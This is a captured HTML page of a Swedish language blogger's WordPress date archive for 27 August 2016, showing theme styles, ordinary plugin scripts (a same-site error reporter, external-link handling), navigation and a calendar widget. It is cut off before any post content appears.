

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2016/08/27
body_size: 14925
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>27 augusti 2016 23:08 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"260de7fee5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '13fd1be906';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=13fd1be906';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '13fd1be906';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=13fd1be906'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '13fd1be906';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=13fd1be906';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;en&#64;&#98;er&#103;m&#97;&#110;.&#99;&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>augusti 2016</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td><a href="https://lotten.se/2016/08/02" aria-label="Inlägg publicerade den 2 August 2016">2</a></td><td>3</td><td><a href="https://lotten.se/2016/08/04" aria-label="Inlägg publicerade den 4 August 2016">4</a></td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2016/08/08" aria-label="Inlägg publicerade den 8 August 2016">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td><a href="https://lotten.se/2016/08/13" aria-label="Inlägg publicerade den 13 August 2016">13</a></td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td><a href="https://lotten.se/2016/08/23" aria-label="Inlägg publicerade den 23 August 2016">23</a></td><td>24</td><td><a href="https://lotten.se/2016/08/25" aria-label="Inlägg publicerade den 25 August 2016">25</a></td><td>26</td><td><a href="https://lotten.se/2016/08/27" aria-label="Inlägg publicerade den 27 August 2016">27</a></td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://lotten.se/2016/08/30" aria-label="Inlägg publicerade den 30 August 2016">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2016/07">&laquo; jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2016/09">sep &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
